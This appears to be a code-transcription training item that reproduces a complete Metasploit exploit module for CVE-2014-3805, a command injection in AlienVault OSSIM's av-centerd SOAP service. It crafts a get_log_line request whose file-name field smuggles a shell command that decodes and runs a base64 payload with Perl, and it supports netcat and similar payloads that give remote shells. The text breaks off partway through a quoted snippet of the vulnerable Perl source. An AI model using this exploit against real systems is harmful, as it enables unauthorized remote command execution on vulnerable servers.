Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>require 'msf/core'
require 'rexml/document'

class MetasploitModule < Msf::Exploit::Remote
	Rank = ExcellentRanking

	include Msf::Exploit::Remote::HttpClient
	include REXML

	def initialize(info = {})
		super(update_info(info,
			'Name'		=> 'Alienvault OSSIM av-centerd Command Injection get_log_line',
			'Description'	=> %q{
				This module exploits a command injection flaw found in the get_log_line
				function found within Util.pm. The vulnerability is triggered due to an
				unsanitized $r_file parameter passed to a string which is then executed
				by the system
			},
			'Author' => [ 'james fitts' ],
			'License' => MSF_LICENSE,
			'References' =>
				[
					[ 'CVE', '2014-3805' ],
					[ 'OSVDB', '107992' ]
				],
			'Privileged'	=> true,
			'Platform'		=> 'unix',
			'Arch'			=> ARCH_CMD,
			'DefaultOptions' =>
				{
					'SSL' => true,
				},
			'Payload' =>
				{
					'Compat'	=> {
						'RequiredCmd'	=> 'perl netcat-e openssl python gawk'
					}
				},
			'DefaultTarget'	=> 0,
			'Targets' =>
				[
					['Alienvault <= 4.7.0',{}]
				],
			'DisclosureDate' => 'Jul 18 2014'))

			register_options([Opt::RPORT(40007)], self.class)
	end

	def check
		version = ""
		res = send_soap_request("get_dpkg")

		if res &&
			res.code == 200 &&
			res.headers['SOAPServer'] &&
			res.headers['SOAPServer'] =~ /SOAP::Lite/ &&
			res.body.to_s =~ /alienvault-center\s*([\d\.]*)-\d/

			version = $1
		end

		if version.empty? || version >= "4.7.0"
			return Exploit::CheckCode::Safe
		else
			return Exploit::CheckCode::Appears
		end
	end

	def build_soap_request(method)
		xml = Document.new
		xml.add_element(
			"soap:Envelope",
			{
				"xmlns:xsi"				=> "http://www.w3.org/2001/XMLSchema-instance",
				"xmlns:soapenc"			=> "http://schemas.xmlsoap.org/soap/encoding/",
				"xmlns:xsd"				=> "http://www.w3.org/2001/XMLSchema",
				"soap:encodingStyle"	=> "http://schemas.xmlsoap.org/soap/encoding/",
				"xmlns:soap"			=> "http://schemas.xmlsoap.org/soap/envelope/"
			})

		body = xml.root.add_element("soap:Body")
		m = body.add_element(method, { 'xmlns'	=> "AV/CC/Util" })

		args = []
		args[0] = m.add_element("c-gensym3", {'xsi:type' => 'xsd:string'})
		args[0].text = "All"

		args[1] = m.add_element("c-gensym5", {'xsi:type' => 'xsd:string'})
		args[1].text = "423d7bea-cfbc-f7ea-fe52-272ff7ede3d2"

		args[2] = m.add_element("c-gensym7", {'xsi:type' => 'xsd:string'})
		args[2].text = "#{datastore['RHOST']}"

		args[3] = m.add_element("c-gensym9", {'xsi:type' => 'xsd:string'})
		args[3].text = "#{rand_text_alpha(4 + rand(4))}"

		args[4] = m.add_element("c-gensym11", {'xsi:type' => 'xsd:string'})
		args[4].text = "/var/log/auth.log"

		args[5] = m.add_element("c-gensym13", {'xsi:type' => 'xsd:string'})
		perl_payload =  "system(decode_base64"
		perl_payload += "(\"#{Rex::Text.encode_base64(payload.encoded)}\"))"
		args[5].text = "1;perl -MMIME::Base64 -e '#{perl_payload}';"

		xml.to_s
	end

	def send_soap_request(method, timeout=20)
		soap = build_soap_request(method)

		res = send_request_cgi({
			'uri'		=> '/av-centerd',
			'method'	=> 'POST',
			'ctype'		=> 'text/xml; charset=UTF-8',
			'data'		=> soap,
			'headers'	=> {
				'SOAPAction'	=> "\"AV/CC/Util##{method}\""
			}
		}, timeout)

		res
	end

	def exploit
		send_soap_request("get_log_line", 1)
	end
end
__END__

/usr/share/alienvault-center/lib/AV/CC/Util.pm

sub get_log_line {
        my ( $funcion_llamada, $nombre, $uuid, $admin_ip, $hostname, $r_file, $number_lines )
        = @_;

    verbose_log_file(</code> 